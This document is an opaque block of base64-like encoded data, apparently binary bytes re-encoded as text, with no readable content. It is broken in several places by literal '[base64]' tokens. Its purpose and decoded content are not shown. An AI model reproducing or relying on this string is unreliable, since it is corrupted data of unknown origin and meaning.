PS/DlEbDoEpANC1mw7gJN21YwoEXO8O4fMKnwqfDsU/DkcKBwp7CmcK2wqJ9IAPCrxtiw60AYMO6wp3CqC12K1nCmcKjIsOvLQICw4PCvQ/[base64]/woXCqSzDp8KjP0dzw5o6wq/DsHHDkjpNJMOpw4PCqMOJA2nDtMK0eRrDr8OmZiDCi8OnSXvCjk0MHsKLZsO+wpnCocKiwpTCmEbDscK/[base64]/TV7CgMO6VMOIwpbCk8OFwqpowodnQCkoeB1FXFnCjR4dfsOXw4XDjwwmEDnDuCp8Z8Kow6nDicK0ZcORw6t/w7Y/w4TCtDh7w5kOJxxbewx+CsO1JcO5woV6wqXDi8KxwoNrCcKGwopSE8OWwrx7Izwsw6h6wrvCicKqLsOcwpLDqcO+w63Cv8OtJEcEH33ClAVnb8OjwoDDk2jDqx7DnUfDqcOxwqICGQ/DmHDDjsKTbsOvw6cQw4RRwqbCisOuwqxVcgPCjh9aeAMowqnDl8OkEcOXwqTDsDt1woY3WRPDicO+eMOKGsKpeMKvw4zCmD5Fw57Du8Kvw69qw5HCrHnDucOvdsOkw6Qowq/CuxvCs3x5fzzCjcKPw5ZuTx/[base64]/DrQLDqMOFw4zCrMKmc8O3wr02CxkcwpcRQWBaCmVOG8OVZAjDhcKZNT1ZwrMCw6bDhMKTXcKnVTnCkWpUw64KJGvCvmUVacOUwqnDiHrCsVxdcMO2cUxTwqPDlyYgw5czQMKcwpfCgsOSCMO2w67CsgvDsU5ew4dlwoLDr8OQwrN5BMKRw5bDlcOXw702PsKIccO6Kn/CgzzCoMKOw5NpUMKLBcK5w7IvJMKIw4vCk3gvw6LCiy7DjxpHOAp9wqsBaMKWw5TDu3rDt8KkwrXDkgoKP8OkXMKxOEPDoX3CgA8oGA/DjFZzCsKFUAfDnsOSw45iUk/DkznDtwXDgMOSQMKGIsKDw7DDssOWw7ksD0E1w6/CtMOBdsOCLxt4w5Uyw7PDiygJw7nChcKzwrzCpcO8w4FOFxpDRsORRcKcw7HCusKtKSrDm8Kow6Irb8OEwrddw7gTw7/CjsO7DMOnC01oWsKoUF7Ct8K3MG1Vw7ANw6JATsOBZ8KnbwsOw5tDw6zCn8KwbjTDhsKfwoPDpjUACMOdJEg2OcKSPiLCj8K6UsKdecO2C1jChwzCiMKee0wcbhYzwoYkbCFHw7vCgknCl2DDkk3CvjlsUMOgMHcpw6BPwpLDv8Kew6/Dm8KZZRd5w5LDngR4w5AWRhVEdBDChFrCui7Cs8OIwoEiw4DDv8Ozw6BbWTU3V8OAw5/DjzDDkUDCgcOaNcKkwpXClGDChcOgD8Kxw64sBTQcdcOlw6tyJUzDvMOESMODw5vDrnRuADjCiGQjw70Awq/Djy7CvmcAwo3Dj8Okw7hDwr7CoGACJMOwbRkZwoZiPsK5ZADCkMKjSjLDk1gRwpRERsKDAsOEw7hhMsKiTz3Cg3ZLwrxNwpF9UWJucMK4Y8Kww4hUPsKmc8O/[base64]/CsypAMcK1W8KkDS/CkcONw5NIw58mQW7CqSDCusO1wpvCr8KAwqDDlMKTwq/Ch0nDiT0INCnCoipYw4rDisO8BUY1DiIlw4rDp8OXwo1uHsOmX8K1KWBCw5fDq8OJwofCi8K6UjfChcO3w7R0w6bDsBY+FcKcw5BtHR/[base64]/Cr1Qmw6nDo8KaeE/DvMONwq4wwqkNPMKUJsKLfnDDglzCkSMXw7UGeHvCgMKZw4rDm8OLw5PCnsO/w68Wwq8iwqLCmsKwwoHCrcOawrMFw5nCkzrCq0hAworDvMKTw73DlMOSwobDmMK3D3bCscK1XgkjdcKhM8KxXgDCuMKsw595w73Cg8OxwoDDkhR/[base64]/E1Bqwq3DmMKiFMO8w6h0Rx3CpA7Ck0HCp3EYew7ChXPDosOkZFlCw6U9worCo29iQDctY8KsOX7CusOWbcOGwo9DYcOCwogrw4bDjsKXwrwhw5YIw6UhU8Kiw5AzKn/DtC1qwok6w7fCm8OYPyZvXMOUITbDgWrCs1lkDj49wrVRwr/CqSDDiQXDjFVbwrPCk2nDtWBqwosOwpHCtnnDkcKmw4gdF1Q9EcKBw53ChsO5w7XDlMO6wp7CuX0PdsO+w4Nuw5LCssKHFXhtwobDtEA+VsOow7zCu8OkO8O/wqAREsOdFsKaNGlbw6oFCsOuw7zDnzjCo8KeHWBQXTBLwqzCmxh3w7HDqTB+AMKywodgFcOTw7rDtkbDsMOiwoHDs3RFEy3Dj8KeMlzDrUZHPjXDoMOSwpfDp8OFwrTCoT/CvsKmKk/CpMKLw4kSw4HDkj1aw4ExR8K8T8K8wqjCv8Kxdl5Gwq/[base64]/VQPDpmHDlsKNw4DCs2nChcOxITp2ByPCv8KXw7LDsMKIGMOVPcO4w6rCqwHDgsK9Bm3CiMO8G8Kjw7vDp8KOYALDg3bDu2HCusOPf8OvaMOXQ8OxwrooUcODwr/CnMOJdwLCvgkRwonCvF8nwoxww7XDjcOEw7AnDcOXwpzDlkjDlEjDosKgFB1jd8O/w7PDtcK4KzZBw5TCvsOOwpBuGcOvw6HDoldPw7nDuAg1wpfDhDQ7w65EHMK/wromw6xDbcOKbUjCug9oWcKEwqzCpMKTw4bCjMONwrZrVCDDn8O0wrfDjG4UIMOYw6toe8OEw5hrScOZw4XDkQlhw4JcwrvClyJkL8OJwrbDpsO/I8KRw4HDpcKkaMO8wr3ClzAPaG8GYDfCpcO3w7B+M8OlUhJuw7XDrGzDuk3DsUMxNMOEw6kGA8K0wrU1wrDDmMO7MD/Dp8KYezjCsEXCkMKcOsOiwpfDln8xwonDnMODw5/Do8OrwrnCgFBgPsOQOgtzw47CjcOkwr3DvcOLw5nDsMKvwpBww6FgScOvw4rDvT5WQVg1wpInYcKXw4PClcK7w75iwp/CqsONYcOuwpPCo8OEa1nDisKAw7gNw54swpdne2wPwpBtPHcnBcK+TG/DpAcRQ19Ww53DkcOtLsK4dMOnw7Naw7Vlw6LCoMOgwrDCtMOSOg/DqAnDkitMYUjCtsO7w6sPbS9Yw7HCqlgbwofCscKyMsO+wokUwqtQwp1Vwol5w4TDhkXCmm/DjFXDigbCswldCcOZTcKjVVrDogXDqAZmC8KJwqrDmMKOw7YJZsOJL8OLwpzCrsK5dWnDrMO2w6cQwo9ewoPCgsO3dhHCksO5C8Krw67CisKjw7lXwoYBWjDDlsOAUxLCpE/CsAwfYkZ+U8KSw6rCpm1iNBHDj8KFF8OOBMOuPgAccx89EAfCoUDDqcKOwo/CiMKrw6Q4wqbDszzDuiPDpDrDsMKRw5/CqMKhwqQWw499eBlORmx9w6LDtnrDux3CrSXCj8KOPRB5Uk43wqgBwqlSTcKMw4RbUXnCisKfw47CosKaTMKFaMKCw6fDjMKRwrPDthrCk8O/w5PDqMKwISwYwq/CtMO/[base64]/CjgxHHcOfwrIVayPCsMKYw7rDg8Kxwp9Tw6zCg2AUQMOzw70ycyDDnsKfQsKtwp/CqMO6RMOrSMKBw6tscHY5wrHDpAEuZMOvwqfCvA8jf8O0wpxAwo9ELjcWwoleFxUywrlLwqg3DRxAwrbDiMKiwocIwox6CEHDmsOhIU/DtMKnLsOTwrLDtRoudcKowoNBwqEkwpdPwoE2d0fDgznClsKsJMKawp8ybsKRw7PCl8KDwpp2wrtXCmMNwrbCpMOEDCF/ZjXCq8Oew6k6w4xje3gcw7HCg8OXwqvDkFvDsMO6wpEtHcOBTWdxA3h0w6jDhmDCnsOGfMONwpQFw71gw69gfDvCh2FVLWlCWV7Ckw3DlsOBwqZhwq7DlcOWXcKqw6Mpw5zDuwfDjA/DpDZwXlo7AcK6GWB/wqfCnw01b8KRw6lUeWrDi3N0w45Iw4pqHCXDtWA3w53DisK9wpt5C8KVw6QLcWDDjCREOGNfwqLCtMK3S306w4nDt8KtwrvCqsO4F8Kuw6bDlMOIw49Tw7TCmcOsw6U/woXDscOJw7bDmhBlwrHCqFPDqsK+KQLCkijDgB7CqBdaF8KRI1XDiTxFw61Rw4NRwqXDq2YTwqUawoXDssKMw6Frwo/DqMK7MmZ3O8KGSMOcBMKgwpTCnVjCm3jChS0xwrjCqkDDvmcXUMKtw4HCoMOhw4bCpMOIw6PChcOdbMKNwoXDslDDiyTDlsOHEcKuN8KKeRVlw6XClGrDr8OLS8O8YsKZYB0lX8OIHcOGUjLDuFt1QcKow7XDn8Ovw6PCoDAbw6Azwrc5woZ/w6DCqTDDo24JworDo1jCh8OwZk85w48FwrsAwo0LQMOzwqIrN8KNwoXCuMKZRMKcexB3w43CqsOGOjJ9XyzCnMKvwo/[base64]/[base64]/w5bCmGYxTsKOMGjCnFDDvcOwwohFwrvCucKFwq0jJGHCnhsZwqIbB8O8bm9cXcKtwrxbQMOxw6DDkcOALgPCp8Kgw5nCnR/DisKBw7XDlsK3wo0twrd9S15Fw6zCvFZ8fMK4wr7CocK/XcOuw63Dj8KuwqxHa05pOsO5OsOJwo8Ve8OTAMOyVcOFwpTDtAHCpFDDicOPwrzCtsK7wrJfacO2wpPDlQcBDATCiiU0wqcUwrt7wp/CkAjDrMOCw73Dig5TwrzCusKqOA/Cq8KQw7BewrvDtxduw4U0wolew5lQw7fDqsOyUsKswowKwpdVOcOvG8OVbBLCliXDg8OxbcKta8KxwpNww7FEPcOew5MUwrxpw5QVIsKQw7rCuMO5aQ8Nw6RNwp7Dq8O2BsO/w7fCuMK1wp9awoHDisKrw4HDrcOuNCYGwqdfw4cCCjJsw7pOCsOZJ8OHwqomwopIwpHCnsKIwr0AMcKSwrPCksOPJWLDncOuTT1gw4NHZG/CgMO3B8ORw7DDvcKCw4rDgyc0w6vCp8KlwpA5w43CjRvCg8OtwrrCjsOAwqk9PR3ChGo2VsOwUMO0VMKGOcKwYsOEw55oIiDDlMKPaMOzciprDcK+wqI7w6/CosK8wpcfw5XDv8OLw5/[base64]/w4LDoglsW29aQcKiPMKWLRbClMOjGcKpwo5vQcKcwoxzYMKLwqYtY0vDr8OWw53CtMO9w5gYSkFkwr3DgFwSfHnDvQ0CwpR5wpzDqndcwosIAgF8w7I0wrLDtcOgw4fCkiJWw40/G8KrwqYWQ8KJw6TCvMKNZ8Knw44WVltKw6nDucOqKhfDgsKiw7NJw6bDhkVIwqxLSsKkwozCosK5CcOCHC3CuSdnTXLCgMK5KUrCmlXDt8KewpzCtMOCwrgqFSDCqXDDo3wBwqI7RMKbWcOVJ1jDl8OhwokYwq4/bU/CiBbDvsKANUpNMQF6MnHCgsOcw5N8w5DDs8Kbw4YkWC9pIlQ1esO7A8Kfw7J3aMKBw54XwqtTw57DhwTDoxvCjMK6G14jw4nCjyZWw4TDrsODw5ISw7RcF8Kzwrp3CMKAwr4rw5XDicOsY8KQw4rCg8OTRMKCU8KAdcOyOg/DqVfChBBjwqLDpQ1nUyLCs8OYccOmw6E4w61CasOnw7zDscKgXF7CvDFUwq7DkQnDnwYewohiwqXCpl1/MFgCw7zChHVTwp3Ch8KGw5grw6Adw4rDhsOrXXUwUVXDu04PQcOZPsKhXQvDlsKiWlR6woDDu8OBw4TDgWHDocKtEkY4woIMwr/[base64]/ChsKPY1cddHlOw5DCvh3Dp2HDiU0OUsKoWQnCknZmRMKuBcOJBMOPw5jDmcKTH2EPw6LCq8OZw6saQjd8Uj7CmzY6w6XCisK5AF7Dkz8cHFDDmg/[base64]/Cl8Klwr7CkWBBw4A7KsKswqjDosKfwrLCgzQbZsKTWcKwwrwVIw/DssOdwoYJJcOIU8O1aU3DocKNw5dLPmRwRwDCpiLDqcKqOjnDsVZsw4fCuzjDjArDqMK2FkTDuWPCo8KZE0sdw74Kw58CYMOQTV1sw43CklXCusKgHH/Cn2zCuBpEwpnDsFfChcOTwqTCph5vZsKkccKPw4lpDsKcwqYSdcK/wr/[base64]/Ci0XDnn5gw5UpMsOUTXEVwrrDkiZlKhrCrF0Xwo3Ds27DqsKbw5zCpVojwprCoCY7w53Cu8KqwqDCrMKtOEXDgMKxEBYcwp0MwoFrwrvDo27CmQ3DoE9hd8Kkw7INX8KBwoJ1VhzDqMOJNVVkcsObw6LCvx/DqQwBOSxtw7DCnMO+WcOsw7owwpN0wpAlw7lCfsO/[base64]/Dn8O/[base64]/DgSHDscK+I8K/wqZVwoLClcOTw5nDnRMMHVrDs2hqwrXCn8KIVMKUworDhi3CvcK/wpTDjMKeJ1/CrcObI0Mmw7I2AyHDp8OKw6bDoMOYOwB3w4Q+worDoVtMw6sIWHzDlwpLw4nDvXvDvA/CqMO1SBXCrsOHwozDncOCw59sZXMBw6MgSsOVdcOJWmLCnMKGw7DCo8K+P8OKwpgCOMOYwp/Ch8Kyw61IJcOSRcKVcT3CvsOVwpEFwo4Mwp3CmgLDiMOaw6jDvFXDkcKcw5zCp8KTAcOual5nw5nCuD05WMK1wpfDssKnw6TCmsKGSsOxw5jDmcK/OcOuwrjDt8KJw6fDrWgcFkoqw6fCojbCukEDw7YtDjBpwokEY8ORwq8jwqHClMKaAsKEHyVOOjnDuMKNFRsGZMKQwoltLsKUwp7CinI3LMKMAcO/w4DChhbDjsOjw7dxJ8OAwoPDihB2w5HCr8OswpxuXgBXc8OYKQ7Ck3YcwrY+w4zCswrCnEfDgMKLw4hLwp3CoXXCrsKxw67CmAbDp8KrdsO4w6EjXjbChcK2USAEwpZLw7bCiMKBw4/DusOGacKTwrgAOGHDocO+D8O5QcOwUcKowpHDggXDl8KTw4fCiQpUHGxZw7ZObiHCtMKHNzN1Qndqw5B5w4nDjMOMIA/DgsOWElrCucO9w53CngbDt8KmbcOYe8K+wrpnwrIHw6nDgg3DpX3ChsKIw5lBA3QsLMOWwpnDlk3CjsKkAm/Con0ewonClsO/wqQmwo3CkMKUwqnDtxLDtVRnczrCj0Y6IcOVD8OVw6EODsKrYsOxQGU9w4DDs8OlWjnDksKKw6EODGrDtcODwp1iwqEbcsOND8KKTT/CgQ0/A8K7w6fClzFSDsK2QMOUw79ocsKpw6NVA3gew6gVNDbDqsO4w6BdOA7Ch20TPQTDqG01AMOgw5DCjBxnwpjDqMKXwoRTA8K0w43DhcOUOcOKw4/DkwfDmTEZUMKZw6gpw4ZeacK2wpE+P8K2w73DgyoJJjzCty0/Uyorw57CviLCocK3wpnCpihpHsOcaADCiX7DrCTDtzHDrk7DgcKNw5zDvjYkwpc3H8KfwoTCgj7DmsOGesOCwr/DoDwfNVfCksO2w6jDrXEGGGjDm8K3T8Kgw598wqXDtMKNUA7CgkXDgwHCg8KQwp/DonpLT8ORdsOABMKYwoJywpfCn0DDo8K+wogiAcKzPsKLQ8KoBcKfw4lSw7t8w6ZeecOZwo7DvcKsw6xJwoHDm8O4w5FfwooFwpAmw4/CmlpIw5g+wrrDr8KOwrvCtTDCqFzChA/[base64]/Cix/DqEBIFjFfW1/CpDJSOsOwwrfDiULCg8KrXMOeFcO/w4jDgcKsN8KUw6BIwrrDnivCt8KUWxMWL2Bmw6VoCAxNw4IWwqI6BMKBEcKcwpwqOl3DlBvDuEDCgMOpw6N4WhdvwqLDqsKdNMOWAcKxwqXCn8KXaApJDgrCnWPCrsKZYcOGXMKFPEzCoMKHUcOzWsKhKcOlw6/DowrDpFAhQ8OuwonCjjfDhiEowqnDgsO7w47Ck8K6DGTCqsOJw70ww7vDqsKMw7TDh1LDi8KawrLDoizCtMK2w7nDtm3DhMKxT0nCq8KSwr/[base64]/AhXCoW9SJhDCtXjDmMKmGXPChlUZwovCg8OqwojDgGTDklUgwpjCsMO5wrJmw7TCnMOuJMOdVMKCw4rDjcO2Fi9vP0rCmcOdLcOpw5c+McKEe1bDnsOnW8KRazLCl1/DmsOPw6/[base64]/Dvg/Ck3zDkG3Dqj/[base64]/[base64]/CqW/[base64]/w7PDgsK0OwhvworDosObRW7DulFOw7DDgSwOwpQdCFTCqR47wqxNNFjCqkrDv0fCtgJlMFdPE8Odw5cEBMKmHTDDgsO9wpPDq8OFX8OyesKMwo/DgyHDi8O/anAiw67DvznDusKoEcOREsOHw6zDscOYI8KUw6DChMO4bMOIw5TCh8KQwpHDosODXDVuw5/Dih7Ds8KDw4JeTsKJw41VI8OGDsOTEgLCrsOrWsOQXsOxw5Q2ZcKRwqHDs0FUwrA7Kh8xEMOwezrChGwVXcOleMOjw47DhQXCmk7Dk0wyw7/CkEkcwqnCtiBeHjvDv8ORwrY0w5Y2IH3CiER/[base64]/Uk7DlxLDlSg8w4t4w5zCusOWwpDDhSYePH9dXsOJKsOqJMOow4TChgxmwprCrMOpXzQ7QcOeQcOrwpXDuMOeFCjDr8Ocw7gOw4IkGnvCt8KFeyHDvXVWw6LCrMKWX8KfwovCtUcWw7/[base64]/Dp1fCr8OYw7DDhyjCqMK7ci/DjxjDqR01csKiwqcpwrQhw7o5wqUgwrAkYSNyKlFlTcKIw5rDjMKbe1zCnGDCq8O+woJQw6TDk8OwDh/DpyNIOcOpfsOdLA7CrxchGcKwJyrCohTDikI3w598ekvCtwh1w7YwdBbDtm7DiMKTTBrCo2PDvGnCmcOID0gAPEEXwo9IwqQbwrBFayFBw4XCv8Kyw5vDsj0Ww74Uw4jDhMOuw4gVw5rCkcO/[base64]/DoVTDp1bDl8OCw6TCgxXCi3LClcK5w7Itw6Vlw7BWfjsSw4rDssKcw5EywrbDt8KMV8OowplUB8OUw6IQHn7Cok1dw7dBw6F5w5Qhw4vCt8O0InPDsWzDuR/ChRPDh8KZwqLCusOPYsO8JsOfInJ8w4Vww7bDlnjCmMOpLcOhw6l8w6bDqiZXGRTDiy/CsgtgwoTDhy4cJx/[base64]/CpsKcw69ew4gEwpvDvQXDlX1qwpzCmsOrw7kUIsKHDsOtIXTDtcK5FExKwr9QE3wFYHbClMKlwq0vQEJ6MsO3w7bCgg3CicKZw6dawopAw7XDi8KkOGsNScOFIBzCjwvDvMOtwrVQazvDr8KGSUTCu8Oyw7AuwrYvwp12WWjCr8OyacOPVcK3QFh1wp/DgnJ3BTvCkQtgAsOkI0R2wpPCgsKSGi3Dp8KdP8Kiw5vDpsOuD8ORwpEuwoXDhcK1E8Ocw7fCocOJccKgIVzDjx7CtRR6f8Kmw7vDv8OYw5NWwo1af8OPw544fm/DgT1BLMOZIMKRTDYjw6dpQsORXcK/wq/[base64]/byrCuCbDhcOmwo01wozDlsK3wpHDsSDDoW3CmwbCkMO/[base64]/[base64]/BHTDrsK5wqTCmVzCp8OKXHXCucOgwqTDjlPCty0Bwo04w5PDrsOSHXVDLCbCn8OdwqPCu8KLU8O0dMOEK8KpW8K4FcOPCl/CkyVjEsKjwq7Dg8KMwoXCu2wYMsKSwrjCi8O6XUh6woLDm8K3Y3XClU0qWQTCgT0ESMOGfjDDsTwzUn/CpsKQWTDClEoQwrRVHcOtZ8OBw77DvsOTwopQwrPCkw3CicKewpfDs1Z1w7TCssKkwpAbwrxVPMOXw5QjMsOZDEc6woPDncKxw4ZLw4tJwqTCisOHY8OCFcO0OMK4GsKRw7stMRTCjzzCssOpwqB6LMOiIMKAeDfCuMKKw40BwpHDg0fDpUPClsKIw5pRw4UgecK/wpDDusOYB8KBTMO5wr/Dkndfw5FKVBdZwrc3wqIdwrUpFBg3wp7CpQceUMKLwoF9w4TDkDjCsBZJan7DhRjCn8OWwr9RwqrCkRjDvcOTworCl8OfZB9dw6rCg8OuVcOvw6vDsj3CoiLCusK9w5TDqMKTGGjDgDvCh1/DrsKUHMOaXUpAJX4Xwo/CgFNBw73DksO/YMOhw4/DtUh7w4ZIc8Kkwq4OFxp1LCPCjXvCnUZNQsOaw6lgVcOVwoAsBQvCkmxUw4XDpcKXLcKqdcKIDcOHw4jCncK/w4tRwploTcOfeAjDp2dvw7HDjRvDthEiwpsdEMORwq9+wr/[base64]/wp88PMO6TsO1QsKywqB2w4PDoi45wovDgsKsRz7CiMKow6A1wqfCnsK9EsOZXkLDvxHDnCDCpFTCthrDuUZGwqltwpzDu8Onw4R6wqskJ8OwNDQYw4fCmcOww6PDkG1Rw5w1wpnCqMOqw6Fuch/CnMKLWcKaw70yw7LDj8KFEMKxLVtMw601DHAgw4jDlU/DoTzCrsOow7I8CmLDs8KaC8K8wrM0E3jDucO0GsKow5vCmMKqVMOaKGIoXMOcLRMXw7XCi8KVEcOlw4I6I8K4P0U9DnxlwqdMQcK6w7/DlErCrD7ConwFwqbCt8OHw47CpMOoaMKXQ3sAwrc0w4M/[base64]/Cl8OHw6VCGMOiPCTCgcKIwqXDr8KpwrdHIVV8A0sewq/[base64]/DjsOFw69ze8KdKB1fSMO2BBbDiQI/w6QsOcOUA8OewppNQhVDRcKILAnDlRNUUTTCsXHCqTphZsO5w7XClMKxU382wrcGw6Ztw79vHRYTwoNtwpbChAjCncKNG3NuTsO1OT0Iwokhc2QYDyE8ZS4tL8KUEMOga8ONXSfCvy/DoGllwo8ATRAcwrDDscK7w5zDkMKyYU/[base64]/Cj0zCqDZ0wrTCkMKDLCLCs8OQe8K/wocow7PDsnw9wp9vBTohwqHDolHClcOGHsO9w4rDu8OhwobCsFnDrcOCS8K0wpw/wrLDhsKvw5jCgcOoR8KmXyNRVcKoNw7DkBHDh8KJGMO8wobDpMOAFQENwoHDtMOXwoguw7vCgTfDvsOyw6nCr8OTwofCscO0wpFpPhtbYRrDrTF1wrkuwp0AKXlePWHDn8OYw5HCmkTCsMOyARLClQPCuMKOBsKgNE/[base64]/CgEgiD8KjV0dow5lRTDtxwqbCkcOyBU8+wo5XwoRuw64DEcOSf8Ohw7LCk8KBwrrCj8O8wqFHwpvCgwRPwqTDuCzCgsKMKT/ClHTDrsOhfMOodAkbw5oSw4lQIGXCngdmwqQZw6ZrWkwIbMK+DcOjYsKmO8OBw496w5DDiMOEDkHCjCFZwpMOFcO/w7fDmlxGZE3DvgTDinszw6zDkBxxTcKIYWXChEnChWcIRybCusOAwpdjLMKsCcO4w5FywqNFw5Y2MkMtwr7DhMK/w7TCnXhEw4PDkkccai0jCsKIwqnCgkbChw0ewojDrzMDT3A0J8OESnnChsKSw4LDv8K/aALDpWVWPsKvwq0dXVzCkcKkwq9HBnBtQMO9w7vCgy7DicOnw6Q5ZwTDhWZKw5YLwqFmJ8K0Mh3DhgHDrcOjwrkRw7h7IRTDn8KKb0PDr8OGw53Dj8KQa3o+BsKow6rDh0YsKUkzwqkpA3PDqlrCrgV9asOKw70zw7nChVXDgVzCpH/[base64]/CmsO9AiTCgcOCw5rCnRHCicOZwpPCmsKdwp9lKhDCl8K4RMKpe2HCvsKPwqTDlQFzwqLClEo/wobDsDI8w5nCr8Kywo13w7Qdwr3Dh8KbT8OYwpzDtXRRw58rwpFRw4PDr8K4wokWw7FIOcOhP3/[base64]/DqMO2YMOkY0PCtcONw59Ew7/DkMKiB8OZw4vDrcO9wp45w5LCsMO+Gk3CtG0sw7PDmsOHf2docsOHHHvDsMKZw7hBw6vDnMO9wpcVwrnDoXJcw7cxwow+wrZLYz7CjlTDq2PCiA/ChsOZaUfCnmRnW8KuVBDCkcOcw5M3AhBifyhCPMOQw47DrcO9KCnDsj4WN0UdeU/CiiJMbx48RlQRUMKKb37DucOxN8KGwrXDicK6c2U9UBnCjsOBYsK/w7XDs0jDumjDk8OqwqDCmwlHBMKawpnCjATCmmjCv8KswpjDn8KbWUdtHGPDvl0yNB4HJcO5wqjDqCt1VhV1byvDvsKiCsOPP8OrKMKfe8O0wpZDOlfDq8OPK2HDlcKMw6wdM8Ocw6l2wr7CjHVnwp/Dq1YWL8OgbMO2TcOEXHnDrXzDu3lmwq/DqUzCoV8tRHnDqsKuL8OnWzPDqWB6L8OHwqBtNTTChS1Pw59hw6HCgMOxwq9Sa1nCsQTCiDcQw4PDrDcbwrHDg2FXwqDCj11/w6/Dny07woJUw6omwp0Lw5V4w6w7HMKxwrLDpG7CnsO7OMKvTsKYwqLCvy56TDRzWsKZwpfCrcOWGcOXwohAwpBOEV8ZwpzCgWFDwqTCrTkfw67Ci1kOwoENw7rDlCgswpYDw6HChMKHaXTDjQdKb8OUTcKRw5/CssOCdCURGcO4wrHCmA7ClsKPw4fDhsK4YsKQEiIpQCEDw6XCmVJ6w43Dv8OWwohpwqULw7vCiQHCrcKSBMKRwrErbGQsIMOKwoExw53CgsOZwoRADMKXO8OuGGfDosKXwq/DpQrCuMKjcMOeVMOlJV1jaxoFwrBRw5xJw7LDoEDCrgAYN8OxbWnDrnAMQ8OFw6LCmhlvwqjCkTtaRFPCv2PDmCwQwrFIPsO9RS9fw5gCCzdqwpnCthfDq8OJw51Ic8OqAsORN8Kaw40hQcKqw5XDpcOiUcK8w6zCgsOfD1DDjsKgw5cxXUzCjS7DuS8tDMOgdgg5wp/CknLCkMOVOUDCoXkkw65gwrDCtsKkwr/CpcKFXnrCtF7CpsKMwqvCrcOwYsKCw5cYwrbDvMKALUojQj0QEMKwwqrChjbDsVrCqRgLwoM4wqPCl8OmEsKOXA/DsHAeYMO/wrrClkJvQmwiwovCnR16w5h9fm/[base64]/Cq8KSOy3DkMK/wqw1wp3CsFIJw7hhGVwSE37CmXLCsHAiw6BtdsO7BgcEw7bCqsKTwqPCsi9FKsODw6lranExwrrCnMKMwqnDiMOiwp3Cl8OZw7HDtcKfXE9MwrLCrxlQDi7DhsOvLsOjw7HDl8Odw7luw6/[base64]/G8Kdw6HDtMO6wonDkkvDocKcw4rCo8KcdW/[base64]/wo9JZMKswoXDqgzCrMKGwqA6w7k8AcOQw5E+XFM4QTVOw4x4XzLDlzonwonDpcKFeHEvRMKfLMKMMTRswoTCp3J7ajFNRcKRwpPDvjF3wqciw6k4A2zDjwvCq8KZI8O9wqrCmcOAw4TDq8O/OkLChMKnTWnCi8OVw60fwozDiMKZw4FNE8OKwqt2wpsSwp/Dqlsvw4J4YMOcw5xVP8OBw6fDscO9w5gxwoXCjMOKW8K5w5pVwqHCmRwCIcOAw5U4w7nCoELCjWDDsiwawq1pQ13CuFHDtT8+wr3CmcOPRlx/w7BAGFjCmMO0w4zCtB7DpSDDvQDCqsO3wo9Lw7kOw5/[base64]/Ch0wpcsOMwozCg8OVw7jDi8OVw4tjw5HDvMKWwpNDw5/DpcOlw5rChMOzHDAHw4fCksOdw7TDngQ7Jx9iw7/Dq8OVXlvCt3nCusOYZXvCrcOxScK0woHDs8O8w6/CncK7woNQwokJwrRcwobDln/CmXLDgkfDtMOTw7/DrCtnwo5mZ8KzCMK5N8OQwp/CtMKJdMOnwq9TcV5hJ8KxG8OPw60jwpoffMOqwrokLw5EwoAoQ8Oxwq1tw5DDs0E8ZDvDh8Kyw7PCtcKjFm7Cn8OpwowVw6Elw6JuIsOXdU9+DsOOTcKMIsOUITbCu2wlw6/DoQcEw5Ztw6sMw4TCkRcECcOzw4fDlVYrw7fCum7Cq8KvPnnDkcOJHWZRIEAPGsOSw6XDlV3Cj8OQw7/DhCbDv8O2QgHDiS53w75Ew4ovw5nCi8KvwoYLEcKMRhLChCLCpQrDhifDiUc+w73DvMKgAQEsw4AWZMOMwq4rRMOGR2w9HsKtK8OhRMKtwobCinnDt10sLsKpMxbCp8OdwpPDvWpOwoxPKMKgM8KQw7fDryRSw77Cv0BEw7XCucKZwqHDoMO7woPCgFzDkCBgw5DCij/CtsKAInYYw5fDqcKOI3nCtsKiw4UzIX/DjUrClsKuwrTCqDkbwo/CjDTCqMOJw7wRw5o3w4vDlh8iRsK5wrLDs2ghUcOjSMK2ATbDj8KibhDChMKdw6EXwokObA/Cn8K8wp1lVsK8woUbO8KQTcOUDcKzODdfw5M7woBKw4LDkXbDtg3DosO4wpbCrMKabsKJw6nCm03DlMOCAMOWUUszKCMfIcKAwoPCmV4Mw7HCn3fDsAnCng5qwrjDqMODw6JvNCs8w4PCk3nDsMKqJgYew4NYR8K1wqQrwqBdw5bDlgvDoBBbw4cfwqYIwo/Dr8ONwqnDhcKuw6slO8Kuw6/[base64]/CiMOHw6PCmWRQwqMNw5rDoSLCmCVDwpzCvcK4w4zDsnsiw41LHMKEIcOuwqsGd8KaPFVdw5rCgAXDt8KHwoggc8KlDCEwwq4Gw6cVXmPCo3Aww6Nkw4JFw43CsS/DuHJHw7fDqwcmV3vCrXdSwojDmFfDuE/Dp8KrSkJfw5fCpSrDnRfCpcKAw6jCiMOcw5ZrwoJAOWXDsH9Fw7DCu8KhLMKlwqrDmsKFwpULDcOkJcKhw6xqw6g+BCcaUzLCjsOIw43DmCrCj37Dk3zDkGIBY14CcAbCvcKjNhMNw4PCm8KLwrRTNMOvwpB3SQ/CoUIPw5TCnsOSw6XDg1YDP0/CjmgkwoEDM8OxwoTCjTTDlsO2w4QtwoE/w61Dw4MGwpPDnMOzw6jCocODHsKrw4hJw6vCmSEBL8OMDsKXw6XDhsKIwq/[base64]/[base64]/w4TCiMOzfgXDqjDCpMO4bWlcwodvBk3DqsK4B8Ojw49nw79Gw6LDt8Kzw6VQwqXCi8OJw7XCqWNaTC3CrcKewrXDpmRPw5xrwpfCjF8+wpvCkU/DuMKfw4Z6woPDqMOhw6A8XMKVXMOgwpbDtsOuwptvTSMtwo0AwrjCiiTCj2MAfWNXLGrCl8OUcMKjw7wiCcKNbsOHSxxTJsKnIiVYwodyw5BDPsKRb8Kjwr7DvnHDoBQcOMOlwpbDsEdfYcKuDMKrbFM3wqzDkMKfNxzCpMOYwpdnRTPDusOvw71tV8O/dE/DngNFwohqw4TDrMOXU8OtwrfCr8KmwrzCn2Fww4DCmMKxGSrDnMOGw5dgDMK9PR0lD8KLdsOmw4TDhEouCcOJccOWw77CmRXDnsO/fMOROwzClcK8AMKiw40DWiUZc8K+NsOZw6PDpsO8wphFTcKGbsOpw7dSw4/Dp8KeJ0zDiAs/wol0Oix/w7vDji/[base64]/DhUopw5zCkMKfwpJBwp/DicO5wqERHz/DgcKsw50Uwolfwq/[base64]/CssKOw7DDgsKAwpTDo8KFwrpRe8Oiw5bCh8Ojw6gGTTfDvU44FFYGw7gtw4xhwpXCqUrDkWcVNiDDp8OeTXnCiSrDtcKcOzfCs8OBw4rCicKmBEdQLl5YIsKJw64/BFnCpD